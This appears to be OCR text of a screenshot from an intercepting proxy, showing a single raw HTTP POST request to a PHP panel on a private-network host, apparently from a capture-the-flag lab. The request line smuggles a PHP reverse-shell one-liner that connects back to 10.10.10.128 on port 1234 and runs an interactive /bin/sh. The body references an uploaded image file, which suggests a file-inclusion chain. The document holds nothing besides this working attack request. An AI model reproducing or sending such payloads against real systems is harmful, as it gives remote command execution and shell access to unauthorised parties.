 1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /panel.php?hsw=php -r
'$sock=fsockopen("10.10.10.128",1234);exec("/bin/sh -i <&3 >&3 2>&3");' HTTP/1.1
2 Host: 10.10.10.134
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.134
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.134/panel.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=nk2mauesnf6ets5efsunhcvvs5
14 Connection: close
15
16 load=./uploaded_images/jack.jpg&continue=continue